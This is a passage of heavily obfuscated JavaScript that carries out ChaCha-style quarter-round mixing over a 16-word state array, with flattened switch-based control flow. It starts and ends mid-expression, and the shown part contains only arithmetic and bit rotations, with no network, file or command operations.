>_0x550ed3['fshvK'](0x20,0xc),0x0),_0x2838b8[0x3]+=_0x2838b8[0x7],_0x2838b8[0xf]=_0x550ed3[_0x4aaed2(0xad5)]((_0x2838b8[0xf]^_0x2838b8[0x3])<<0x8|_0x550ed3[_0x4aaed2(0x43c)](_0x550ed3[_0x4aaed2(0xa6a)](_0x2838b8[0xf],_0x2838b8[0x3]),_0x550ed3[_0x4aaed2(0xa6f)](0x20,0x8)),0x0),_0x2838b8[0xb]+=_0x2838b8[0xf],_0x2838b8[0x7]=((_0x2838b8[0x7]^_0x2838b8[0xb])<<0x7|_0x550ed3[_0x4aaed2(0x417)](_0x2838b8[0x7]^_0x2838b8[0xb],0x20-0x7))>>>0x0,_0x2838b8[0x3]>>>=0x0,_0x2838b8[0x7]>>>=0x0,_0x2838b8[0xb]>>>=0x0,_0x2838b8[0xf]>>>=0x0,_0x2838b8[0x0]+=_0x2838b8[0x5],_0x2838b8[0xf]=_0x550ed3['AMgNK'](_0x550ed3['iEQfF'](_0x550ed3[_0x4aaed2(0xb45)](_0x2838b8[0xf]^_0x2838b8[0x0],0x10),(_0x2838b8[0xf]^_0x2838b8[0x0])>>>_0x550ed3[_0x4aaed2(0x2c9)](0x20,0x10)),0x0),_0x2838b8[0xa]+=_0x2838b8[0xf],_0x2838b8[0x5]=(_0x550ed3['SptVm'](_0x2838b8[0x5],_0x2838b8[0xa])<<0xc|(_0x2838b8[0x5]^_0x2838b8[0xa])>>>0x20-0xc)>>>0x0,_0x2838b8[0x0]+=_0x2838b8[0x5],_0x2838b8[0xf]=(_0x550ed3[_0x4aaed2(0x8f4)](_0x2838b8[0xf]^_0x2838b8[0x0],0x8)|(_0x2838b8[0xf]^_0x2838b8[0x0])>>>_0x550ed3[_0x4aaed2(0x96f)](0x20,0x8))>>>0x0,_0x2838b8[0xa]+=_0x2838b8[0xf],_0x2838b8[0x5]=((_0x2838b8[0x5]^_0x2838b8[0xa])<<0x7|(_0x2838b8[0x5]^_0x2838b8[0xa])>>>_0x550ed3[_0x4aaed2(0x51b)](0x20,0x7))>>>0x0,_0x2838b8[0x0]>>>=0x0,_0x2838b8[0x5]>>>=0x0,_0x2838b8[0xa]>>>=0x0,_0x2838b8[0xf]>>>=0x0,_0x2838b8[0x1]+=_0x2838b8[0x6],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0xada)]((_0x2838b8[0xc]^_0x2838b8[0x1])<<0x10,(_0x2838b8[0xc]^_0x2838b8[0x1])>>>0x20-0x10)>>>0x0,_0x2838b8[0xb]+=_0x2838b8[0xc],_0x2838b8[0x6]=((_0x2838b8[0x6]^_0x2838b8[0xb])<<0xc|_0x550ed3[_0x4aaed2(0x603)](_0x2838b8[0x6],_0x2838b8[0xb])>>>0x20-0xc)>>>0x0,_0x2838b8[0x1]+=_0x2838b8[0x6],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0xada)](_0x550ed3[_0x4aaed2(0x8f4)](_0x2838b8[0xc]^_0x2838b8[0x1],0x8),_0x550ed3[_0x4aaed2(0x4c5)](_0x2838b8[0xc]^_0x2838b8[0x1],0x20-0x8))>>>0x0,_0x2838b8[0xb]+=_0x2838b8[0xc],_0x2838b8[0x6]=(_0x550ed3['gjonE'](_0x2838b8[0x6]^_0x2838b8[0xb],0x7)|(_0x2838b8[0x6]^_0x2838b8[0xb])>>>_0x550ed3[_0x4aaed2(0x51b)](0x20,0x7))>>>0x0,_0x2838b8[0x1]>>>=0x0,_0x2838b8[0x6]>>>=0x0,_0x2838b8[0xb]>>>=0x0,_0x2838b8[0xc]>>>=0x0,_0x2838b8[0x2]+=_0x2838b8[0x7],_0x2838b8[0xd]=(_0x550ed3[_0x4aaed2(0x8fa)](_0x2838b8[0xd]^_0x2838b8[0x2],0x10)|(_0x2838b8[0xd]^_0x2838b8[0x2])>>>0x20-0x10)>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xd],_0x2838b8[0x7]=_0x550ed3['ARhGY']((_0x2838b8[0x7]^_0x2838b8[0x8])<<0xc|(_0x2838b8[0x7]^_0x2838b8[0x8])>>>_0x550ed3[_0x4aaed2(0x51b)](0x20,0xc),0x0),_0x2838b8[0x2]+=_0x2838b8[0x7],_0x2838b8[0xd]=((_0x2838b8[0xd]^_0x2838b8[0x2])<<0x8|(_0x2838b8[0xd]^_0x2838b8[0x2])>>>0x20-0x8)>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xd],_0x2838b8[0x7]=(_0x550ed3['VwBWj'](_0x2838b8[0x7]^_0x2838b8[0x8],0x7)|_0x550ed3[_0x4aaed2(0x4c5)](_0x2838b8[0x7]^_0x2838b8[0x8],_0x550ed3[_0x4aaed2(0x51b)](0x20,0x7)))>>>0x0,_0x2838b8[0x2]>>>=0x0,_0x2838b8[0x7]>>>=0x0,_0x2838b8[0x8]>>>=0x0,_0x2838b8[0xd]>>>=0x0,_0x2838b8[0x3]+=_0x2838b8[0x4],_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x905)]((_0x2838b8[0xe]^_0x2838b8[0x3])<<0x10,(_0x2838b8[0xe]^_0x2838b8[0x3])>>>0x20-0x10)>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xe],_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x9])<<0xc|(_0x2838b8[0x4]^_0x2838b8[0x9])>>>_0x550ed3[_0x4aaed2(0x51b)](0x20,0xc))>>>0x0,_0x2838b8[0x3]+=_0x2838b8[0x4],_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x192)]((_0x2838b8[0xe]^_0x2838b8[0x3])<<0x8,(_0x2838b8[0xe]^_0x2838b8[0x3])>>>0x20-0x8)>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xe],_0x2838b8[0x4]=_0x550ed3[_0x4aaed2(0xa06)](_0x550ed3['iuNHq']((_0x2838b8[0x4]^_0x2838b8[0x9])<<0x7,_0x550ed3[_0x4aaed2(0xa06)](_0x550ed3[_0x4aaed2(0xb27)](_0x2838b8[0x4],_0x2838b8[0x9]),0x20-0x7)),0x0),_0x2838b8[0x3]>>>=0x0,_0x2838b8[0x4]>>>=0x0,_0x2838b8[0x9]>>>=0x0,_0x2838b8[0xe]>>>=0x0;}for(var _0x5eb761=0x0;_0x5eb761<0x4;_0x5eb761++){_0x2838b8[0x0]+=_0x2838b8[0x4],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0xaac)](_0x550ed3['CWzZO'](_0x2838b8[0xc],_0x2838b8[0x0])<<0x10|(_0x2838b8[0xc]^_0x2838b8[0x0])>>>0x20-0x10,0x0),_0x2838b8[0x8]+=_0x2838b8[0xc],_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x8])<<0xc|(_0x2838b8[0x4]^_0x2838b8[0x8])>>>_0x550ed3[_0x4aaed2(0x74b)](0x20,0xc))>>>0x0,_0x2838b8[0x0]+=_0x2838b8[0x4],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0xa23)](_0x550ed3[_0x4aaed2(0x8fa)](_0x2838b8[0xc]^_0x2838b8[0x0],0x8),_0x550ed3[_0x4aaed2(0xb27)](_0x2838b8[0xc],_0x2838b8[0x0])>>>0x20-0x8)>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xc],_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x8])<<0x7|_0x550ed3[_0x4aaed2(0x4c0)](_0x2838b8[0x4],_0x2838b8[0x8])>>>_0x550ed3[_0x4aaed2(0x363)](0x20,0x7))>>>0x0,_0x2838b8[0x0]>>>=0x0,_0x2838b8[0x4]>>>=0x0,_0x2838b8[0x8]>>>=0x0,_0x2838b8[0xc]>>>=0x0,_0x2838b8[0x1]+=_0x2838b8[0x5],_0x2838b8[0xd]=(_0x550ed3[_0x4aaed2(0x81d)](_0x2838b8[0xd]^_0x2838b8[0x1],0x10)|_0x550ed3[_0x4aaed2(0x54d)](_0x2838b8[0xd],_0x2838b8[0x1])>>>0x20-0x10)>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xd],_0x2838b8[0x5]=(_0x550ed3[_0x4aaed2(0x58f)](_0x2838b8[0x5],_0x2838b8[0x9])<<0xc|(_0x2838b8[0x5]^_0x2838b8[0x9])>>>0x20-0xc)>>>0x0,_0x2838b8[0x1]+=_0x2838b8[0x5],_0x2838b8[0xd]=_0x550ed3['mQyFK']((_0x2838b8[0xd]^_0x2838b8[0x1])<<0x8|(_0x2838b8[0xd]^_0x2838b8[0x1])>>>0x20-0x8,0x0),_0x2838b8[0x9]+=_0x2838b8[0xd],_0x2838b8[0x5]=_0x550ed3['JQYjq']((_0x2838b8[0x5]^_0x2838b8[0x9])<<0x7,_0x550ed3[_0x4aaed2(0x205)](_0x2838b8[0x5]^_0x2838b8[0x9],_0x550ed3[_0x4aaed2(0x27d)](0x20,0x7)))>>>0x0,_0x2838b8[0x1]>>>=0x0,_0x2838b8[0x5]>>>=0x0,_0x2838b8[0x9]>>>=0x0,_0x2838b8[0xd]>>>=0x0,_0x2838b8[0x2]+=_0x2838b8[0x6],_0x2838b8[0xe]=((_0x2838b8[0xe]^_0x2838b8[0x2])<<0x10|(_0x2838b8[0xe]^_0x2838b8[0x2])>>>0x20-0x10)>>>0x0,_0x2838b8[0xa]+=_0x2838b8[0xe],_0x2838b8[0x6]=_0x550ed3[_0x4aaed2(0x205)]((_0x2838b8[0x6]^_0x2838b8[0xa])<<0xc|_0x550ed3['aWfCp'](_0x2838b8[0x6],_0x2838b8[0xa])>>>0x20-0xc,0x0),_0x2838b8[0x2]+=_0x2838b8[0x6],_0x2838b8[0xe]=((_0x2838b8[0xe]^_0x2838b8[0x2])<<0x8|_0x550ed3[_0x4aaed2(0x1a6)](_0x2838b8[0xe],_0x2838b8[0x2])>>>0x20-0x8)>>>0x0,_0x2838b8[0xa]+=_0x2838b8[0xe],_0x2838b8[0x6]=_0x550ed3['WCoRh'](_0x550ed3['UhSLs'](_0x550ed3[_0x4aaed2(0x20a)](_0x550ed3[_0x4aaed2(0x1a6)](_0x2838b8[0x6],_0x2838b8[0xa]),0x7),_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x6],_0x2838b8[0xa])>>>_0x550ed3[_0x4aaed2(0x572)](0x20,0x7)),0x0),_0x2838b8[0x2]>>>=0x0,_0x2838b8[0x6]>>>=0x0,_0x2838b8[0xa]>>>=0x0,_0x2838b8[0xe]>>>=0x0,_0x2838b8[0x3]+=_0x2838b8[0x7],_0x2838b8[0xf]=((_0x2838b8[0xf]^_0x2838b8[0x3])<<0x10|(_0x2838b8[0xf]^_0x2838b8[0x3])>>>0x20-0x10)>>>0x0,_0x2838b8[0xb]+=_0x2838b8[0xf],_0x2838b8[0x7]=(_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x7],_0x2838b8[0xb])<<0xc|_0x550ed3[_0x4aaed2(0x668)](_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x7],_0x2838b8[0xb]),_0x550ed3['UKGwe'](0x20,0xc)))>>>0x0,_0x2838b8[0x3]+=_0x2838b8[0x7],_0x2838b8[0xf]=((_0x2838b8[0xf]^_0x2838b8[0x3])<<0x8|_0x550ed3[_0x4aaed2(0x6bb)](_0x2838b8[0xf]^_0x2838b8[0x3],0x20-0x8))>>>0x0,_0x2838b8[0xb]+=_0x2838b8[0xf],_0x2838b8[0x7]=_0x550ed3[_0x4aaed2(0xb3f)]((_0x2838b8[0x7]^_0x2838b8[0xb])<<0x7,_0x550ed3[_0x4aaed2(0x6bb)](_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x7],_0x2838b8[0xb]),_0x550ed3['quLqQ'](0x20,0x7)))>>>0x0,_0x2838b8[0x3]>>>=0x0,_0x2838b8[0x7]>>>=0x0,_0x2838b8[0xb]>>>=0x0,_0x2838b8[0xf]>>>=0x0,_0x2838b8[0x0]+=_0x2838b8[0x5],_0x2838b8[0xf]=(_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0xf],_0x2838b8[0x0])<<0x10|_0x550ed3['BmYBk'](_0x2838b8[0xf],_0x2838b8[0x0])>>>0x20-0x10)>>>0x0,_0x2838b8[0xa]+=_0x2838b8[0xf],_0x2838b8[0x5]=_0x550ed3['IKHBy'](_0x550ed3[_0x4aaed2(0x6ea)](_0x2838b8[0x5]^_0x2838b8[0xa],0xc),_0x550ed3[_0x4aaed2(0x6bb)](_0x2838b8[0x5]^_0x2838b8[0xa],0x20-0xc))>>>0x0,_0x2838b8[0x0]+=_0x2838b8[0x5],_0x2838b8[0xf]=((_0x2838b8[0xf]^_0x2838b8[0x0])<<0x8|(_0x2838b8[0xf]^_0x2838b8[0x0])>>>0x20-0x8)>>>0x0,_0x2838b8[0xa]+=_0x2838b8[0xf],_0x2838b8[0x5]=((_0x2838b8[0x5]^_0x2838b8[0xa])<<0x7|_0x550ed3[_0x4aaed2(0x6bb)](_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x5],_0x2838b8[0xa]),0x20-0x7))>>>0x0,_0x2838b8[0x0]>>>=0x0,_0x2838b8[0x5]>>>=0x0,_0x2838b8[0xa]>>>=0x0,_0x2838b8[0xf]>>>=0x0,_0x2838b8[0x1]+=_0x2838b8[0x6],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0x1ff)](_0x550ed3['iqmOC'](_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0xc],_0x2838b8[0x1]),0x10)|(_0x2838b8[0xc]^_0x2838b8[0x1])>>>0x20-0x10,0x0),_0x2838b8[0xb]+=_0x2838b8[0xc],_0x2838b8[0x6]=(_0x550ed3['BmYBk'](_0x2838b8[0x6],_0x2838b8[0xb])<<0xc|_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x6],_0x2838b8[0xb])>>>_0x550ed3[_0x4aaed2(0x42a)](0x20,0xc))>>>0x0,_0x2838b8[0x1]+=_0x2838b8[0x6],_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0x7df)](_0x550ed3[_0x4aaed2(0xa80)](_0x2838b8[0xc]^_0x2838b8[0x1],0x8)|_0x550ed3[_0x4aaed2(0xabf)](_0x2838b8[0xc]^_0x2838b8[0x1],0x20-0x8),0x0),_0x2838b8[0xb]+=_0x2838b8[0xc],_0x2838b8[0x6]=(_0x550ed3[_0x4aaed2(0x910)](_0x2838b8[0x6],_0x2838b8[0xb])<<0x7|_0x550ed3['BmYBk'](_0x2838b8[0x6],_0x2838b8[0xb])>>>0x20-0x7)>>>0x0,_0x2838b8[0x1]>>>=0x0,_0x2838b8[0x6]>>>=0x0,_0x2838b8[0xb]>>>=0x0,_0x2838b8[0xc]>>>=0x0,_0x2838b8[0x2]+=_0x2838b8[0x7],_0x2838b8[0xd]=(_0x550ed3[_0x4aaed2(0xb41)](_0x2838b8[0xd]^_0x2838b8[0x2],0x10)|_0x550ed3['veOPL'](_0x2838b8[0xd]^_0x2838b8[0x2],_0x550ed3[_0x4aaed2(0x1b3)](0x20,0x10)))>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xd],_0x2838b8[0x7]=((_0x2838b8[0x7]^_0x2838b8[0x8])<<0xc|_0x550ed3['pRYjq'](_0x550ed3['dJtRt'](_0x2838b8[0x7],_0x2838b8[0x8]),0x20-0xc))>>>0x0,_0x2838b8[0x2]+=_0x2838b8[0x7],_0x2838b8[0xd]=_0x550ed3[_0x4aaed2(0x7cc)]((_0x2838b8[0xd]^_0x2838b8[0x2])<<0x8,_0x550ed3[_0x4aaed2(0xa95)](_0x2838b8[0xd]^_0x2838b8[0x2],0x20-0x8))>>>0x0,_0x2838b8[0x8]+=_0x2838b8[0xd],_0x2838b8[0x7]=((_0x2838b8[0x7]^_0x2838b8[0x8])<<0x7|(_0x2838b8[0x7]^_0x2838b8[0x8])>>>0x20-0x7)>>>0x0,_0x2838b8[0x2]>>>=0x0,_0x2838b8[0x7]>>>=0x0,_0x2838b8[0x8]>>>=0x0,_0x2838b8[0xd]>>>=0x0,_0x2838b8[0x3]+=_0x2838b8[0x4],_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x1c6)]((_0x2838b8[0xe]^_0x2838b8[0x3])<<0x10|_0x550ed3[_0x4aaed2(0x1c6)](_0x2838b8[0xe]^_0x2838b8[0x3],0x20-0x10),0x0),_0x2838b8[0x9]+=_0x2838b8[0xe],_0x2838b8[0x4]=(_0x550ed3['dJtRt'](_0x2838b8[0x4],_0x2838b8[0x9])<<0xc|_0x550ed3[_0x4aaed2(0x929)](_0x2838b8[0x4],_0x2838b8[0x9])>>>0x20-0xc)>>>0x0,_0x2838b8[0x3]+=_0x2838b8[0x4],_0x2838b8[0xe]=(_0x550ed3[_0x4aaed2(0xb41)](_0x2838b8[0xe]^_0x2838b8[0x3],0x8)|(_0x2838b8[0xe]^_0x2838b8[0x3])>>>_0x550ed3['mUlfb'](0x20,0x8))>>>0x0,_0x2838b8[0x9]+=_0x2838b8[0xe],_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x9])<<0x7|(_0x2838b8[0x4]^_0x2838b8[0x9])>>>0x20-0x7)>>>0x0,_0x2838b8[0x3]>>>=0x0,_0x2838b8[0x4]>>>=0x0,_0x2838b8[0x9]>>>=0x0,_0x2838b8[0xe]>>>=0x0;}for(var _0x5eb761=0x0;_0x5eb761<0x1;_0x5eb761++){var _0x5c903c=_0x4aaed2(0x8e7)[_0x4aaed2(0x31a)]('|'),_0x5e668b=0x0;while(!![]){switch(_0x5c903c[_0x5e668b++]){case'0':_0x2838b8[0x8]+=_0x2838b8[0xc];continue;case'1':_0x2838b8[0x5]=((_0x2838b8[0x5]^_0x2838b8[0x9])<<0x7|(_0x2838b8[0x5]^_0x2838b8[0x9])>>>0x20-0x7)>>>0x0;continue;case'2':_0x2838b8[0x5]=((_0x2838b8[0x5]^_0x2838b8[0x9])<<0xc|(_0x2838b8[0x5]^_0x2838b8[0x9])>>>_0x550ed3[_0x4aaed2(0x43d)](0x20,0xc))>>>0x0;continue;case'3':_0x2838b8[0x4]=(_0x550ed3['ZvPeT'](_0x2838b8[0x4]^_0x2838b8[0x9],0x7)|(_0x2838b8[0x4]^_0x2838b8[0x9])>>>_0x550ed3[_0x4aaed2(0x64a)](0x20,0x7))>>>0x0;continue;case'4':_0x2838b8[0xc]=(_0x550ed3[_0x4aaed2(0x8dc)](_0x2838b8[0xc]^_0x2838b8[0x0],0x10)|_0x550ed3[_0x4aaed2(0x929)](_0x2838b8[0xc],_0x2838b8[0x0])>>>0x20-0x10)>>>0x0;continue;case'5':_0x2838b8[0x2]>>>=0x0;continue;case'6':_0x2838b8[0x9]>>>=0x0;continue;case'7':_0x2838b8[0x3]>>>=0x0;continue;case'8':_0x2838b8[0x6]=((_0x2838b8[0x6]^_0x2838b8[0xa])<<0x7|(_0x2838b8[0x6]^_0x2838b8[0xa])>>>_0x550ed3[_0x4aaed2(0x5a4)](0x20,0x7))>>>0x0;continue;case'9':_0x2838b8[0xe]>>>=0x0;continue;case'10':_0x2838b8[0x2]+=_0x2838b8[0x7];continue;case'11':_0x2838b8[0xc]=_0x550ed3['wJGSA']((_0x2838b8[0xc]^_0x2838b8[0x0])<<0x8|_0x550ed3[_0x4aaed2(0x1c6)](_0x2838b8[0xc]^_0x2838b8[0x0],0x20-0x8),0x0);continue;case'12':_0x2838b8[0xa]>>>=0x0;continue;case'13':_0x2838b8[0x9]+=_0x2838b8[0xd];continue;case'14':_0x2838b8[0x3]+=_0x2838b8[0x4];continue;case'15':_0x2838b8[0x7]=_0x550ed3[_0x4aaed2(0x7cc)](_0x550ed3[_0x4aaed2(0x881)](_0x2838b8[0x7]^_0x2838b8[0x8],0x7),_0x550ed3[_0x4aaed2(0x1c6)](_0x550ed3[_0x4aaed2(0x929)](_0x2838b8[0x7],_0x2838b8[0x8]),0x20-0x7))>>>0x0;continue;case'16':_0x2838b8[0x8]>>>=0x0;continue;case'17':_0x2838b8[0x8]+=_0x2838b8[0xd];continue;case'18':_0x2838b8[0xa]+=_0x2838b8[0xf];continue;case'19':_0x2838b8[0xb]+=_0x2838b8[0xc];continue;case'20':_0x2838b8[0x0]+=_0x2838b8[0x4];continue;case'21':_0x2838b8[0x1]+=_0x2838b8[0x6];continue;case'22':_0x2838b8[0x9]+=_0x2838b8[0xe];continue;case'23':_0x2838b8[0xa]+=_0x2838b8[0xf];continue;case'24':_0x2838b8[0xb]+=_0x2838b8[0xf];continue;case'25':_0x2838b8[0xb]>>>=0x0;continue;case'26':_0x2838b8[0x9]+=_0x2838b8[0xd];continue;case'27':_0x2838b8[0x9]+=_0x2838b8[0xe];continue;case'28':_0x2838b8[0x1]+=_0x2838b8[0x6];continue;case'29':_0x2838b8[0xf]=_0x550ed3[_0x4aaed2(0x7cc)]((_0x2838b8[0xf]^_0x2838b8[0x3])<<0x8,(_0x2838b8[0xf]^_0x2838b8[0x3])>>>0x20-0x8)>>>0x0;continue;case'30':_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x1c6)]((_0x2838b8[0xe]^_0x2838b8[0x2])<<0x8|(_0x2838b8[0xe]^_0x2838b8[0x2])>>>_0x550ed3[_0x4aaed2(0x90d)](0x20,0x8),0x0);continue;case'31':_0x2838b8[0x0]+=_0x2838b8[0x5];continue;case'32':_0x2838b8[0x4]>>>=0x0;continue;case'33':_0x2838b8[0x6]=_0x550ed3[_0x4aaed2(0x1c6)](_0x550ed3[_0x4aaed2(0x7cc)]((_0x2838b8[0x6]^_0x2838b8[0xb])<<0xc,(_0x2838b8[0x6]^_0x2838b8[0xb])>>>0x20-0xc),0x0);continue;case'34':_0x2838b8[0xd]=_0x550ed3['IKHBy']((_0x2838b8[0xd]^_0x2838b8[0x1])<<0x10,(_0x2838b8[0xd]^_0x2838b8[0x1])>>>_0x550ed3['reLOm'](0x20,0x10))>>>0x0;continue;case'35':_0x2838b8[0xf]>>>=0x0;continue;case'36':_0x2838b8[0x6]=(_0x550ed3['ePHRL'](_0x2838b8[0x6]^_0x2838b8[0xb],0x7)|_0x550ed3['gRrGS'](_0x2838b8[0x6],_0x2838b8[0xb])>>>0x20-0x7)>>>0x0;continue;case'37':_0x2838b8[0x4]>>>=0x0;continue;case'38':_0x2838b8[0xf]>>>=0x0;continue;case'39':_0x2838b8[0x4]=(_0x550ed3[_0x4aaed2(0x7ea)](_0x2838b8[0x4],_0x2838b8[0x8])<<0x7|(_0x2838b8[0x4]^_0x2838b8[0x8])>>>0x20-0x7)>>>0x0;continue;case'40':_0x2838b8[0x8]+=_0x2838b8[0xc];continue;case'41':_0x2838b8[0x1]+=_0x2838b8[0x5];continue;case'42':_0x2838b8[0x0]+=_0x2838b8[0x4];continue;case'43':_0x2838b8[0x3]+=_0x2838b8[0x7];continue;case'44':_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x81a)](_0x550ed3[_0x4aaed2(0x7ea)](_0x2838b8[0xe],_0x2838b8[0x3])<<0x8|_0x550ed3[_0x4aaed2(0x7ea)](_0x2838b8[0xe],_0x2838b8[0x3])>>>0x20-0x8,0x0);continue;case'45':_0x2838b8[0xb]+=_0x2838b8[0xc];continue;case'46':_0x2838b8[0x1]+=_0x2838b8[0x5];continue;case'47':_0x2838b8[0xd]>>>=0x0;continue;case'48':_0x2838b8[0xe]>>>=0x0;continue;case'49':_0x2838b8[0x5]>>>=0x0;continue;case'50':_0x2838b8[0x1]>>>=0x0;continue;case'51':_0x2838b8[0xb]>>>=0x0;continue;case'52':_0x2838b8[0xc]=(_0x550ed3[_0x4aaed2(0x7ea)](_0x2838b8[0xc],_0x2838b8[0x1])<<0x8|(_0x2838b8[0xc]^_0x2838b8[0x1])>>>_0x550ed3['FZesC'](0x20,0x8))>>>0x0;continue;case'53':_0x2838b8[0xe]=_0x550ed3[_0x4aaed2(0x2e6)]((_0x2838b8[0xe]^_0x2838b8[0x2])<<0x10|(_0x2838b8[0xe]^_0x2838b8[0x2])>>>0x20-0x10,0x0);continue;case'54':_0x2838b8[0x6]>>>=0x0;continue;case'55':_0x2838b8[0x7]>>>=0x0;continue;case'56':_0x2838b8[0x2]+=_0x2838b8[0x7];continue;case'57':_0x2838b8[0xd]=(_0x550ed3['ePHRL'](_0x550ed3[_0x4aaed2(0x7ea)](_0x2838b8[0xd],_0x2838b8[0x2]),0x8)|(_0x2838b8[0xd]^_0x2838b8[0x2])>>>0x20-0x8)>>>0x0;continue;case'58':_0x2838b8[0xf]=_0x550ed3[_0x4aaed2(0x8eb)]((_0x2838b8[0xf]^_0x2838b8[0x0])<<0x10|_0x550ed3['xEUzy'](_0x2838b8[0xf],_0x2838b8[0x0])>>>0x20-0x10,0x0);continue;case'59':_0x2838b8[0x0]+=_0x2838b8[0x5];continue;case'60':_0x2838b8[0x2]+=_0x2838b8[0x6];continue;case'61':_0x2838b8[0xa]+=_0x2838b8[0xe];continue;case'62':_0x2838b8[0x2]+=_0x2838b8[0x6];continue;case'63':_0x2838b8[0x6]=((_0x2838b8[0x6]^_0x2838b8[0xa])<<0xc|_0x550ed3['BGRXI'](_0x2838b8[0x6]^_0x2838b8[0xa],0x20-0xc))>>>0x0;continue;case'64':_0x2838b8[0x5]>>>=0x0;continue;case'65':_0x2838b8[0x8]>>>=0x0;continue;case'66':_0x2838b8[0x0]>>>=0x0;continue;case'67':_0x2838b8[0x0]>>>=0x0;continue;case'68':_0x2838b8[0xc]>>>=0x0;continue;case'69':_0x2838b8[0x8]+=_0x2838b8[0xd];continue;case'70':_0x2838b8[0x4]=((_0x2838b8[0x4]^_0x2838b8[0x8])<<0xc|(_0x2838b8[0x4]^_0x2838b8[0x8])>>>_0x550ed3['FZesC'](0x20,0xc))>>>0x0;continue;case'71':_0x2838b8[0x3]>>>=0x0;continue;case'72':_0x2838b8[0xd]>>>=0x0;continue;case'73':_0x2838b8[0x7]>>>=0x0;continue;case'74':_0x2838b8[0x5]=_0x550ed3['nsuIG'](_0x550ed3[_0x4aaed2(0x439)](_0x550ed3[_0x4aaed2(0x176)](_0x2838b8[0x5],_0x2838b8[0xa]),0xc)|(_0x2838b8[0x5]^_0x2838b8[0xa])>>>0x20-0xc,0x0);continue;case'75':_0x2838b8[0x2]>>>=0x0;continue;case'76':_0x2838b8[0x7]=_0x550ed3[_0x4aaed2(0xa59)](_0x550ed3['IKHBy']((_0x2838b8[0x7]^_0x2838b8[0xb])<<0x7,(_0x2838b8[0x7]^_0x2838b8[0xb])>>>0x20-0x7),0x0);continue;case'77':_0x2838b8[0x5]=_0x550ed3[_0x4aaed2(0xa59)](_0x550ed3[_0x4aaed2(0x7cc)]((_0x2838b8[0x5]^_0x2838b8[0xa])<<0x7,(_0x2838b8[0x5]^_0x2838b8[0xa])>>>0x20-0x7),0x0);continue;case'78':_0x2838b8[0xa]>>>=0x0;continue;case'79':_0x2838b8[0x9]>>>=0x0;continue;case'80':_0x2838b8[0xe]=(_0x550ed3[_0x4aaed2(0x176)](_0x2838b8[0xe],_0x2838b8[0x3])<<0x10|(_0x2838b8[0xe]^_0x2838b8[0x3])>>>0x20-0x10)>>>0x0;continue;case'81':_0x2838b8[0x1]>>>=0x0;continue;case'82':_0x2838b8[0xf]=_0x550ed3[_0x4aaed2(0x770)]((_0x2838b8[0xf]^_0x2838b8[0x3])<<0x10|(_0x2838b8[0xf]^_0x2838b8[0x3])>>>_0x550ed3['zNeEQ'](0x20,0x10),0x0);continue;case'83':_0x2838b8[0x6]>>>=0x0;continue;case'84':_0x2838b8[0xd]=(_0x550ed3[_0x4aaed2(0x1b5)](_0x2838b8[0xd],_0x2838b8[0x2])<<0x10|_0x550ed3[_0x4aaed2(0x1b5)](_0x2838b8[0xd],_0x2838b8[0x2])>>>0x20-0x10)>>>0x0;continue;case'85':_0x2838b8[0xa]+=_0x2838b8[0xe];continue;case'86':_0x2838b8[0xb]+=_0x2838b8[0xf];continue;case'87':_0x2838b8[0x3]+=_0x2838b8[0x4];continue;case'88':_0x2838b8[0x7]=_0x550ed3[_0x4aaed2(0x4cc)]((_0x2838b8[0x7]^_0x2838b8[0x8])<<0xc,_0x550ed3[_0x4aaed2(0x90f)](_0x2838b8[0x7],_0x2838b8[0x8])>>>0x20-0xc)>>>0x0;continue;case'89':_0x2838b8[0x7]=(_0x550ed3[_0x4aaed2(0x76e)](_0x2838b8[0x7]^_0x2838b8[0xb],0xc)|_0x550ed3[_0x4aaed2(0x90f)](_0x2838b8[0x7],_0x2838b8[0xb])>>>0x20-0xc)>>>0x0;continue;case'90':_0x2838b8[0xd]=(_0x550ed3[_0x4aaed2(0x90f)](_0x2838b8[0xd],_0x2838b8[0x1])<<0x8|(_0x2838b8[0xd]^_0x2838b8[0x1])>>>0x20-0x8)>>>0x0;continue;case'91':_0x2838b8[0x4]=_0x550ed3['BSOKZ'](_0x550ed3[_0x4aaed2(0x76e)](_0x2838b8[0x4]^_0x2838b8[0x9],0xc)|(_0x2838b8[0x4]^_0x2838b8[0x9])>>>_0x550ed3[_0x4aaed2(0x36f)](0x20,0xc),0x0);continue;case'92':_0x2838b8[0xc]>>>=0x0;continue;case'93':_0x2838b8[0xf]=_0x550ed3[_0x4aaed2(0x210)]((_0x2838b8[0xf]^_0x2838b8[0x0])<<0x8|_0x550ed3[_0x4aaed2(0x90f)](_0x2838b8[0xf],_0x2838b8[0x0])>>>0x20-0x8,0x0);continue;case'94':_0x2838b8[0xc]=_0x550ed3[_0x4aaed2(0x241)]((_0x2838b8[0xc]^_0x2838b8[0x1])<<0x10|(_0x2838b8[0xc]^_0x2838b8[0x1])>>>0x20-0x10,0x0);continue;case'95':_0x2838b8[0x3]+=_0x2838b8[0x7];continue;}break;}}_0x2838b8[0x0]+=0x6f626675,_0x2838b8[0x1]+=